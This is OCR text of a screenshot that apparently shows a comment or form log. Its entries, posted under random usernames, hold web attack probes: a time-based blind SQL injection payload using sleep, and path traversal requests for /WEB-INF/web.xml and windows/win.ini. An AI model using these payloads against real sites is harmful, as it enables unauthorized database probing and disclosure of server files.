
ghpmjntw
02 Apr 2019 06:33:35
(select(0)from(select(sleep(9)))v)/*'+
(select(0)from(select(sleep(9)))v)+'"+
(select(0)from(select(sleep(9)))v)+"*/
yyprtclq
02 Apr 2019 06:33:35
/WEB-INF/web.xml
yyprtclq
02 Apr 2019 06:33:36
WEB-INF\web.xml
yyprtclq
02 Apr 2019 06:33:36
../../../../../../../../../../windows/win.ini